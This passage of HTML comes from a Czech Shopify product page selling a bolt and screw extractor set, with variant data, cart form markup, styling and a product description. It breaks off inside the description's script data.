(19\/32”-23\/32”)","option2":null,"option3":null,"sku":"LE70244114-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (19\/32”-23\/32”)","public_title":"5ks (19\/32”-23\/32”)","options":["5ks (19\/32”-23\/32”)"],"price":70000,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148206301,"title":"5ks (3\/4”-7\/8”)","option1":"5ks (3\/4”-7\/8”)","option2":null,"option3":null,"sku":"LE70244114-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (3\/4”-7\/8”)","public_title":"5ks (3\/4”-7\/8”)","options":["5ks (3\/4”-7\/8”)"],"price":89000,"weight":0,"compare_at_price":5599,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148239069,"title":"25ks (Všechny velikosti)","option1":"25ks (Všechny velikosti)","option2":null,"option3":null,"sku":"LE70244114-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 25ks (Všechny velikosti)","public_title":"25ks (Všechny velikosti)","options":["25ks (Všechny velikosti)"],"price":180000,"weight":0,"compare_at_price":16598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </variant-radios><noscript class="product-form__noscript-wrapper-template--20876725027037__main">
                      <div class="product-form__input">
                        <label class="form__label" for="Variants-template--20876725027037__main">Varianty produktu</label>
                        <div class="select">
                          <select
                            name="id"
                            id="Variants-template--20876725027037__main"
                            class="select__select"
                            form="product-form-template--20876725027037__main"
                          ><option
                                
                                  selected="selected"
                                
                                
                                value="43707148075229"
                              >
                                5ks (1/8”-1/4”)

                                - 650,00 Kč
                              </option><option
                                
                                
                                value="43707148107997"
                              >
                                5ks (9/32”-13/32”)

                                - 650,00 Kč
                              </option><option
                                
                                
                                value="43707148140765"
                              >
                                🔥5ks (7/16”-9/16”)

                                - 700,00 Kč
                              </option><option
                                
                                
                                value="43707148173533"
                              >
                                5ks (19/32”-23/32”)

                                - 700,00 Kč
                              </option><option
                                
                                
                                value="43707148206301"
                              >
                                5ks (3/4”-7/8”)

                                - 890,00 Kč
                              </option><option
                                
                                
                                value="43707148239069"
                              >
                                25ks (Všechny velikosti)

                                - 1.800,00 Kč
                              </option></select>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      </div>
                    </noscript>
                  </div>
            <div
                    class="product-form__input product-form__quantity cfsp_content"
                    
                  >
                    <label class="form__label" for="Quantity-template--20876725027037__main">
                      Množství
                    </label>

                    <quantity-input class="quantity">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Snížit množství produktu Poulsbo® 5ks sada pro vytahování šroubů a vrutů</span>
                        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--20876725027037__main"
                        min="1"
                        value="1"
                        form="product-form-template--20876725027037__main"
                      >
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Zvýšit množství produktu Poulsbo® 5ks sada pro vytahování šroubů a vrutů</span>
                        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                  </div>
                  <div class="quick-add-hidden">
                    
                  </div>
                  

            <div  class="pfac_visable">
                    <product-form class="product-form" style="margin-top:1rem;">
                      <div class="product-form__error-message-wrapper" role="alert" hidden>
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          role="presentation"
                          class="icon icon-error"
                          viewBox="0 0 13 13"
                        >
                          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                        </svg>
                        <span class="product-form__error-message"></span>
                      </div><form method="post" action="/cart/add" id="product-form-template--20876725027037__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                          type="hidden"
                          name="id"
                          value="43707148075229"
                          disabled
                        >
                        <div class="product-form__buttons">
                          <button
                            type="submit"
                            name="add"
                            class="product-form__submit button button--full-width button--secondary"
                            
                          >
                            <span>Přidat do košíku
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg
                                aria-hidden="true"
                                focusable="false"
                                role="presentation"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                              >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                          </button><div class="custom_dynamic_pay_view">
                              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="83503593ff991e20e1f69255b6da7822" buyer-country="CZ" buyer-locale="cs" buyer-currency="CZK" variant-params="[{&quot;id&quot;:43707148075229,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43707148107997,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43707148140765,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43707148173533,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43707148206301,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43707148239069,&quot;requiresShipping&quot;:true}]" shop-id="66098888925" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Tato položka se opakuje nebo představuje odložený nákup. Pokračováním vyjadřuji souhlas se <span id="shopify-subscription-policy-button">zásadami pro zrušení</span> a zároveň vás opravňuji ke strhávání plateb prostřednictvím mé platební metody v termínech a intervalech a za ceny, které jsou uvedené na této stránce, dokud má objednávka nebude splněna nebo zrušena (pokud je to povoleno). </small> </div>
                            </div></div><input type="hidden" name="product-id" value="8004837114077" /><input type="hidden" name="section-id" value="template--20876725027037__main" /></form></product-form>

                    

                    

                    

                    

                    <div class="ba-vol-wrapper"></div>

                    <div class="quick-add-hidden">
                      
                    </div>

                    <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/1_1f775e3e-eb02-40ed-a1ae-3af350140e05.png?v=1764063510"/>
    <div>Doprava zdarma od 1800 Kč</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/2_2662bd3f-98dc-44dd-a3d4-9718562b4118.png?v=1764065337"/>
    <div>Platby na dobírka</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/24-7-3.png?v=1761549155"/>
    <div>E-mail: service@beeboie.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/30_-4.png?v=1761549156"/>
    <div style="font-weight:600;color:#ff0000;">Bezplatné vrácení - 30 dní</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/2_c52bd176-adcc-4011-88ae-b8490a319f57.png?v=1764644906"/>
    <div>Dodání do: 5-14 pracovních dnů</div>
  </div>
  
</div>

                    <link href="//beeboie.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=23027427361927693261764063379" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                      
                      data-root-url="/"
                      data-variant-id="43707148075229"
                      data-has-only-default-variant="false"
                    >
                      <template>
                        <pickup-availability-preview class="pickup-availability-preview">
                          <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                          <div class="pickup-availability-info">
                            <p class="caption-large">Dostupnost vyzvednutí nebylo možné načíst</p>
                            <button class="pickup-availability-button link link--text underlined-link">
                              Aktualizovat
                            </button>
                          </div>
                        </pickup-availability-preview>
                      </template>
                    </pickup-availability>
                  </div>

                  <script src="//beeboie.com/cdn/shop/t/7/assets/pickup-availability.js?v=95345216988985239631764063379" defer="defer"></script>
              
            
            
          </div>

          <a href="/products/set-1" class="link product__view-details animate-arrow">
            Zobrazit veškeré podrobnosti
            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </div>
      </div>
      
        
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="43707148075229" data-moneyf="{{amount_with_comma_separator}} Kč"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e_small.jpg?v=1675939238" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Poulsbo® 5ks sada pro vytahování šroubů a vrutů</div>
        <div>
          
          <span class="pfac_price" content="650.0">650,00 Kč</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="5ks (1/8”-1/4”)" selected="selected">5ks (1/8”-1/4”)</option>
              
                <option value="5ks (9/32”-13/32”)">5ks (9/32”-13/32”)</option>
              
                <option value="🔥5ks (7/16”-9/16”)">🔥5ks (7/16”-9/16”)</option>
              
                <option value="5ks (19/32”-23/32”)">5ks (19/32”-23/32”)</option>
              
                <option value="5ks (3/4”-7/8”)">5ks (3/4”-7/8”)</option>
              
                <option value="25ks (Všechny velikosti)">25ks (Všechny velikosti)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Přidat do košíku</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":43707148075229,"title":"5ks (1\/8”-1\/4”)","option1":"5ks (1\/8”-1\/4”)","option2":null,"option3":null,"sku":"LE70244114-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (1\/8”-1\/4”)","public_title":"5ks (1\/8”-1\/4”)","options":["5ks (1\/8”-1\/4”)"],"price":65000,"weight":0,"compare_at_price":3699,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8004837114077,"title":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","handle":"set-1","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003eZlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong\u003eNaše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eS kompletním rozsahem specifikací od 1\/8\" do 7\/8\" splní všechny vaše potřeby.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNKCE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Vytahovač poškozených šroubů pro velké zatížení\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePomocí této sady šroubováků si poradíte se zamrzlými, zlomenými, strženými a poškozenými šrouby a vruty. Tyto extraktory vám pomohou s vysokou účinností odstranit i ty nejodolnější zlomené spojovací prvky.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Odolná průmyslová kvalita\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVyrobeno z vysoce tvrdé oceli s vysokoteplotním kováním, odolné proti opotřebení, korozi, robustní, trvanlivé a nesnadno deformovatelné.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_3_480x480.jpg?v=1673516712\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Velký úchopový výkon\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFasetové zuby mají levotočivou spirálovou konstrukci pro větší přídržnou sílu a vyšší rychlosti závitování. Šroubové drážky jsou zapuštěny pro zvýšení přilnavosti a snížení odporu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Široké použití\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSada 25 ks vytahovačů je dodávána v odolné a praktické krabičce pro snadné skladování a přenášení. Široké využití při opravách automobilů, v garážích, na stavbách, při renovacích v domácnosti apod.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Správné velikosti\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKdyž je třeba řešit zlomené nebo zamrzlé šrouby, mějte vždy po ruce správný vytahovací bit. Tato sada obsahuje vytahovače od 1\/8\" do 7\/8\" a každý kus má laserem vyleptané označení pro snadnou identifikaci. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_6_4502b9ae-f20a-413a-9081-c80d015df3c9_480x480.jpg?v=1673516655\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKACE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMateriál: Ocel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: Černá\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSpecifikace: 1\/8”, 5\/32”, 3\/16”, 7\/32”, 1\/4”, 9\/32”, 5\/16”, 11\/32”, 3\/8”, 13\/32”, 7\/16”, 15\/32”, 1\/2”, 17\/32”, 9\/16”, 19\/32”, 5\/8”, 21\/32”, 11\/16”, 23\/32”, 3\/4”, 25\/32”, 13\/16”, 27\/32”, 7\/8”\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBalení obsahuje: Pousbo® 5ks sada pro vytahování šroubů a vrutů *1\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTeplé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDovolte prosím mírnou odchylku měření z důvodu ručního měření.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eV důsledku rozdílného monitoru a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar 